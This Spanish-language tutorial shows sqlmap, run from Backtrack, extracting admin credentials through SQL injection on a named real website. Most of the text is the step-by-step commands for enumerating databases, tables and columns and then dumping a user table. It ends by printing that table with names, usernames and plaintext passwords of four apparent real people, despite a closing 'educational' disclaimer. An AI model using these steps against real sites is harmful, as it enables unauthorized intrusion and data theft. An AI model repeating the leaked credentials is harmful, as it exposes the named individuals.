Introducción:

En este paper veremos como obtener los datos de admin de una base de datos utilizando SQLMAP.

Para este tutorial usare Backtrack, ya que viene instalado y está listo para usarse.

Para abrirlo vamos a:



Applications >> Backtrack >> Exploitation Tools >> Web Exploitation Tools >> sqlmap

A penas abrimos sqlmap, podremos ver todos los parámetros disponibles, ahora solo usaremos los elementales.

Voy a usar una web vulnerable smartenergyhome.eu

Las querys las haremos desde aquí: smartenergyhome.eu/eng/seh-buildings.php?id=9

Extracción de información



Comenzaremos sacando los nombres de las bases de datos, para ello tipeamos:

python sqlmap.py -u target.com/index.php?id=9 –dbs



El programa comenzara a buscar las bases de datos y las mostrara una vez que finalice de correr

En mi caso me trajo 2, de las cuales una es por el cpanel y la otra es de la web.

La que usaremos será la segunda “smartene_SEH”



Ahora que tenemos el nombre de la base de datos, sigue buscar las tablas que posee, para ello vamos a tipear:

python sqlmap.py -u target.com/index.php?id=9 –D smartene_SEH — tables

Este comando nos arrojara todas las tablas que tiene el sistema, y

obviamente debemos buscar alguna que contenga datos de administradores

para podernos loguear

En mi caso, la última tabla tiene el nombre “usuarios” por lo tanto, esa debe ser la tabla que tiene los datos de los admines.



Ahora veremos las columnas que tiene esa tabla de usuarios, para ver si

en verdad tiene algún usuario y contraseña para luego entrar al panel de

admin…



Ahora que conocemos el nombre de la tabla, vamos a tipear ahora lo siguiente:

python sqlmap.py -u target.com/index.php?id=9 –D smartene_SEH –T usuarios — columns

Esto nos devolverá los nombres de las columnas que tiene

dicha tabla.

Como podemos ver, hemos dado con la tabla que buscábamos. Esta tabla posee usuarios y contraseñas.



Para poder ver que datos contiene esta tabla, vamos a tipear:

python sqlmap.py -u target.com/index.php?id=9 –D smartene_SEH –T usuarios – -dump

Una vez ejecutado el comando, nos dará los datos que contiene esa tabla

+----+------------------------+------------------+----------+---------------------+----------+ | id | email | nombre | usuario | editado | password | +----+------------------------+------------------+----------+---------------------+----------+ | 1 | [email protected] | Gustavo Zapico | gzapico | 2009-03-02 06:02:34 | medica3 | | 2 | [email protected] | Gen\xeds Bayarri | gbayarri | 2009-03-02 06:20:37 | vis-tek | | 3 | [email protected] | Josefin Berg | jberg | 2009-03-12 05:05:38 | seh2009 | | 4 | [email protected] | Laszlo Bax | lbax | 2010-03-26 16:46:18 | seh2009 | +----+------------------------+------------------+----------+---------------------+----------+

Al ser este un tutorial educativo, no ingresaremos al sistema. Simplemente se expone el manejo de esta poderosa herramienta. ANTRAX